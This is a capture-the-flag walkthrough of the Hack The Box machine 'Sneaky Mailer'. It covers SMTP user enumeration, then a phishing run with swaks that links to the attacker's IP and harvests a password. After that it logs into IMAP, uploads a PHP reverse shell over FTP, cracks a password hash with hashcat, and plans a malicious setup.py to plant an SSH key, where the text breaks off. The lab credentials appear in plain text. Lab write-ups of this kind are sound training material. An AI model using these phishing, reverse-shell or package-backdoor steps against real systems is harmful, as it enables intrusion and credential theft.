Box Information
| Name: | Sneaky Mailer |
|---|---|
| OS: | Linux |
| Difficulty: | Medium |
| Points: | 30 |
| Release: | 11 Jul 2020 |
| IP: | 10.10.10.197 |
Recon
Nmap tcp:
nmap -sC -sV -T4 -p- 10.10.10.197 -oA scans/nmap.full
Nmap udp:
nmap -sU 10.10.10.197 -oA scans/nmap.udp
- TL;DR: 21(ftp), 22(ssh), 25(smtp), 80(http), 143(imap), 993(imap ssl), 8080(http)
sneakycorp.htb - 80 TCP
Since the ip address redirects to http://sneakycorp.htb/ I added it to my /etc/hosts file.
I tried to open http://sneakycorp.htb but it hanged forever.
Subdomain fuzzing
I used wfuzz to fuzz subdomains.
wfuzz --hh 0 --hw 12 -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt -H "Host: FUZZ.sneakycorp.htb" http://sneakycorp.htb/

- I got one:
dev
I added dev.sneakycorp.htb to my /etc/hosts file.
10.10.10.197 sneakycorp.htb dev.sneakycorp.htb
dev.sneakycorp.htb - TCP 80
There is a page http://dev.sneakycorp.htb/team.php where I found a lot of email addresses.
I curled the page and saved the output into a file.
curl dev.sneakycorp.htb/team.php > teamspage.html
I made a new file team_awkable.lst with a little bit of vim macros to format the file.
Tiger Nixon:System Architect:Edinburgh:tigernixon@sneakymailer.htb
---SNIP---
Donna Snider:Customer Support:New York:donnasnider@sneakymailer.htb
I can now use awk to save only the emails from the file.
|
|
Emails.lst(57 lines):
tigernixon@sneakymailer.htb
garrettwinters@sneakymailer.htb
ashtoncox@sneakymailer.htb
cedrickelly@sneakymailer.htb
airisatou@sneakymailer.htb
briellewilliamson@sneakymailer.htb
herrodchandler@sneakymailer.htb
rhonadavidson@sneakymailer.htb
colleenhurst@sneakymailer.htb
sonyafrost@sneakymailer.htb
jenagaines@sneakymailer.htb
quinnflynn@sneakymailer.htb
chardemarshall@sneakymailer.htb
haleykennedy@sneakymailer.htb
tatyanafitzpatrick@sneakymailer.htb
michaelsilva@sneakymailer.htb
paulbyrd@sneakymailer.htb
glorialittle@sneakymailer.htb
bradleygreer@sneakymailer.htb
dairios@sneakymailer.htb
jenettecaldwell@sneakymailer.htb
yuriberry@sneakymailer.htb
caesarvance@sneakymailer.htb
doriswilder@sneakymailer.htb
angelicaramos@sneakymailer.htb
gavinjoyce@sneakymailer.htb
jenniferchang@sneakymailer.htb
brendenwagner@sneakymailer.htb
fionagreen@sneakymailer.htb
shouitou@sneakymailer.htb
michellehouse@sneakymailer.htb
sukiburks@sneakymailer.htb
prescottbartlett@sneakymailer.htb
gavincortez@sneakymailer.htb
martenamccray@sneakymailer.htb
unitybutler@sneakymailer.htb
howardhatfield@sneakymailer.htb
hopefuentes@sneakymailer.htb
vivianharrell@sneakymailer.htb
timothymooney@sneakymailer.htb
jacksonbradshaw@sneakymailer.htb
olivialiang@sneakymailer.htb
brunonash@sneakymailer.htb
sakurayamamoto@sneakymailer.htb
thorwalton@sneakymailer.htb
finncamacho@sneakymailer.htb
sergebaldwin@sneakymailer.htb
zenaidafrank@sneakymailer.htb
zoritaserrano@sneakymailer.htb
jenniferacosta@sneakymailer.htb
carastevens@sneakymailer.htb
hermionebutler@sneakymailer.htb
laelgreer@sneakymailer.htb
jonasalexander@sneakymailer.htb
shaddecker@sneakymailer.htb
sulcud@sneakymailer.htb
donnasnider@sneakymailer.htb
I also made a team_users.lst which only included the username before the @.
|
|
smtp - 25 TCP
Metasploit auto enum
I used msfconsole’s smtp enum script.
msfconsole
use auxiliary/scanner/smtp/smtp_enum
set RHOSTS 10.10.10.197
run
I got some users:
[+] 10.10.10.197:25 - 10.10.10.197:25 Users found: , _apt, avahi-autoipd, backup, bin, daemon, ftp, games, gnats, irc, list, lp, mail, man, messagebus, news, nobody, postfix, postmaster, proxy, sshd, sync, sys, systemd-coredump, systemd-network, systemd-resolve, systemd-timesync, uucp, www-data
- But nothing interesting
Oh wait I can set a users file!
set USER_FILE team_emails.lst
I ran it and got some valid users:

[+] 10.10.10.197:25 - 10.10.10.197:25 Users found: airisatou@sneakymailer.htb, angelicaramos@sneakymailer.htb, ashtoncox@sneakymailer.htb, bradleygreer@sneakymailer.htb, brendenwagner@sneakymailer.htb, briellewilliamson@sneakymailer.htb, brunonash@sneakymailer.htb, caesarvance@sneakymailer.htb, carastevens@sneakymailer.htb, cedrickelly@sneakymailer.htb, chardemarshall@sneakymailer.htb, colleenhurst@sneakymailer.htb, dairios@sneakymailer.htb, donnasnider@sneakymailer.htb, doriswilder@sneakymailer.htb, finncamacho@sneakymailer.htb, fionagreen@sneakymailer.htb, garrettwinters@sneakymailer.htb, gavincortez@sneakymailer.htb, gavinjoyce@sneakymailer.htb, glorialittle@sneakymailer.htb, haleykennedy@sneakymailer.htb, hermionebutler@sneakymailer.htb, herrodchandler@sneakymailer.htb, hopefuentes@sneakymailer.htb, howardhatfield@sneakymailer.htb, jacksonbradshaw@sneakymailer.htb, jenagaines@sneakymailer.htb, jenettecaldwell@sneakymailer.htb, jenniferacosta@sneakymailer.htb, jenniferchang@sneakymailer.htb, jonasalexander@sneakymailer.htb, laelgreer@sneakymailer.htb, martenamccray@sneakymailer.htb, michaelsilva@sneakymailer.htb, michellehouse@sneakymailer.htb, olivialiang@sneakymailer.htb, paulbyrd@sneakymailer.htb, prescottbartlett@sneakymailer.htb, quinnflynn@sneakymailer.htb, rhonadavidson@sneakymailer.htb, sakurayamamoto@sneakymailer.htb, sergebaldwin@sneakymailer.htb, shaddecker@sneakymailer.htb, shouitou@sneakymailer.htb, sonyafrost@sneakymailer.htb, sukiburks@sneakymailer.htb, sulcud@sneakymailer.htb, tatyanafitzpatrick@sneakymailer.htb, thorwalton@sneakymailer.htb, tigernixon@sneakymailer.htb, timothymooney@sneakymailer.htb, unitybutler@sneakymailer.htb, vivianharrell@sneakymailer.htb, yuriberry@sneakymailer.htb, zenaidafrank@sneakymailer.htb, zoritaserrano@sneakymailer.htb
- This is exactly 57 entry so all the users are valid
Manual enum
I searched for smtp enum techinques on ddg and found this article.
Since I have 57 possible email addresses I must verify them in order to decrease this big number of possibilities.
If you received a message code 250,251,252 which means the server has accepted the request and user account is valid.
But if you received a message code 550 it means invalid user account as shown in given image

Firstly I connected with telnet:
telnet 10.10.10.197 25
I got this output:
Trying 10.10.10.197...
Connected to 10.10.10.197.
Escape character is '^]'.
220 debian ESMTP Postfix (Debian/GNU)
- Yaaay I’m in!
Now I started verifying the emails one-by-one.
vrfy tigernixon@sneakymailer.htb
252 2.0.0 tigernixon@sneakymailer.htb
Sending phishing emails
I used swaks to send the emails.
swaks --to tigernixon@sneakymailer.htb --from me@sneakymailer.htb --header "Subject: dev" --body "development dev cv http://10.10.14.211/" --server sneakycorp.htb

- I successfully sent a mail with this command
Now time to write a script to test all the 57 addresses.
|
|
I ran it sh smtp_phisher.sh team_emails.lst while I was listening on port 80 with nc:
I let the script run for some minutes and I got a req on my nc!

sudo nc -lvnp 80
listening on [any] 80 ...
connect to [10.10.14.211] from (UNKNOWN) [10.10.10.197] 57556
POST / HTTP/1.1
Host: 10.10.14.211
User-Agent: python-requests/2.23.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Content-Length: 185
Content-Type: application/x-www-form-urlencoded
firstName=Paul&lastName=Byrd&email=paulbyrd%40sneakymailer.htb&password=%5E%28%23J%40SkFv2%5B%25KhIxKk%28Ju%60hqcHl%3C%3AHt&rpassword=%5E%28%23J%40SkFv2%5B%25KhIxKk%28Ju%60hqcHl%3C%3AHt
Url decoded:
firstName=Paul&lastName=Byrd&email=paulbyrd@sneakymailer.htb&password=^(#J@SkFv2[%KhIxKk(Ju`hqcHl<:Ht&rpassword=^(#J@SkFv2[%KhIxKk(Ju`hqcHl<:Ht
- There are credentials in the request!
paulbyrd@sneakymailer.htb:^(#J@SkFv2[%KhIxKk(Ju`hqcHl<:Ht
I tried to login to ssh with the creds I got.
ssh paulbyrd@10.10.10.197
- no luck
imap - TCP 143, 993(ssl)
I tried to log into an email client (evolution) with the creds I found!




I hit apply then it asked for the password.

I gave it and hit OK.
I found some emails and there is one with an ftp credential inside it!

developer:m^AsY7vTKVT+dV1{WOU%@NaHkUAId3]C
ftp - TCP 21
I logged in with the new creds I got.

- There is a directory called
dev
ftp> cd dev
250 Directory successfully changed.
ftp> ls -la
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxrwxr-x 8 0 1001 4096 Jul 13 10:34 .
drwxr-xr-x 3 0 0 4096 Jun 23 08:15 ..
drwxr-xr-x 2 0 0 4096 May 26 19:52 css
drwxr-xr-x 2 0 0 4096 May 26 19:52 img
-rwxr-xr-x 1 0 0 13742 Jun 23 09:44 index.php
drwxr-xr-x 3 0 0 4096 May 26 19:52 js
drwxr-xr-x 2 0 0 4096 May 26 19:52 pypi
drwxr-xr-x 4 0 0 4096 May 26 19:52 scss
-rwxr-xr-x 1 0 0 26523 May 26 20:58 team.php
drwxr-xr-x 8 0 0 4096 May 26 19:52 vendor
226 Directory send OK.
- This is the webpage’s source directory!
- I can try upload a php-reverse-shell.php in order to get a reverse shell.
Getting a revshell
So I modified(ip port) and copied /usr/share/webshells/php/php-reverse-shell.php to the webserver.
ftp> put ayyrev.php
local: ayyrev.php remote: ayyrev.php
200 PORT command successful. Consider using PASV.
150 Ok to send data.
226 Transfer complete.
5494 bytes sent in 0.00 secs (37.1595 MB/s)
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
--wxrw-rw- 1 1001 1001 5494 Jul 13 10:56 ayyrev.php
drwxr-xr-x 2 0 0 4096 May 26 19:52 css
drwxr-xr-x 2 0 0 4096 May 26 19:52 img
-rwxr-xr-x 1 0 0 13742 Jun 23 09:44 index.php
drwxr-xr-x 3 0 0 4096 May 26 19:52 js
drwxr-xr-x 2 0 0 4096 May 26 19:52 pypi
drwxr-xr-x 4 0 0 4096 May 26 19:52 scss
-rwxr-xr-x 1 0 0 26523 May 26 20:58 team.php
drwxr-xr-x 8 0 0 4096 May 26 19:52 vendor
226 Directory send OK.
I started an nc listener and went to http://dev.sneakycorp.htb/ayyrev.php to execute the reverse shell.
- Note: Be fast with the upload and execution because there is an av or something which deleted my revshell.

- I successfully got into the box as
www-data!
Privilege Escalation from www-data
Firstly I made my shell a tty:
python -c 'import pty;pty.spawn("/bin/bash")'
Since I have a password for the user developer I tried to use this password with su because ssh didn’t work.
su developer
Password: m^AsY7vTKVT+dV1{WOU%@NaHkUAId3]C
id
uid=1001(developer) gid=1001(developer) groups=1001(developer)
- I have successfully evelated my privileges to the
developeruser!
linpeas
Interesting lines:
[+] Files inside /var/www (limit 20)
total 24
drwxr-xr-x 6 root root 4096 May 14 18:25 .
drwxr-xr-x 12 root root 4096 May 14 13:09 ..
drwxr-xr-x 3 root root 4096 Jun 23 08:15 dev.sneakycorp.htb
drwxr-xr-x 2 root root 4096 May 14 13:12 html
drwxr-xr-x 4 root root 4096 May 15 14:29 pypi.sneakycorp.htb
drwxr-xr-x 8 root root 4096 Jun 23 09:48 sneakycorp.htb
- There is a new subdomain
pypi.sneakycorp.htb
I took a look at /etc/nginx/sites-enabled/pypi.sneakycorp.htb.
server {
listen 0.0.0.0:8080 default_server;
listen [::]:8080 default_server;
server_name _;
}
server {
listen 0.0.0.0:8080;
listen [::]:8080;
server_name pypi.sneakycorp.htb;
location / {
proxy_pass http://127.0.0.1:5000;
proxy_set_header Host $host;
proxy_set_header X-Real-IP $remote_addr;
}
}
- It’s on port 8080!
I added the new subdomain to my /etc/hosts file
10.10.10.197 sneakycorp.htb dev.sneakycorp.htb pypi.sneakycorp.htb
I also took a look at the source(/var/www/pypi.sneakycorp.htb):
There is a username and a hash in .htpasswd:
pypi:$apr1$RV5c5YVs$U9.OTqF5n8K4mxWpSSR/p/
I saved it into pypi.hash and started cracking with hashcat:
cat pypi.hash
$apr1$RV5c5YVs$U9.OTqF5n8K4mxWpSSR/p/
- Note: I removed the
pypi:(username) from my hashfile
I searched for apr1 in the example hashes and found its mode was 1600 so I used it:
hashcat --example-hashes | less
hashcat -m 1600 pypi.hash /usr/share/wordlists/rockyou.txt
- I got a password
soufianeelhaoui
Privilege Escalation from developer
Looking at the output of ps aux I realized python stuff always runs as user low so maybe if I can exploit pypiserver I can get to the higher user.
http://pypi.sneakycorp.htb:8080
- I gave it the previously cracked creds and I got in but there were nothing in the page
I searched for pypiserver vulnerabilities but I didn’t find anything except the documentation (unfortunately this link is dead now but I found another great one on the official pypi page) of pypiserver.
Example .pypirc:
[distutils]
index-servers =
pypi
internal
[pypi]
username:pypiusername
password:pypipasswd
[internal]
repository: http://127.0.0.1:8080
username: myusername
password: mypasswd
I edited this a littlebit:
[distutils]
index-servers =
ayy
[ayy]
repository: http://pypi.sneakycorp.htb:8080
username: pypi
password: soufianeelhaoui
- I saved this file into /tmp/.ayy/.pypirc
- Then I
chmod 600 .pypircon the box
I made a custom setup.py file too example
setup.py file gets executed so I must put in some malicious content like writing my ssh publickey to low’s authorized_keys file in order to be able to log in without any password.
setup.py:
|
|
Run:
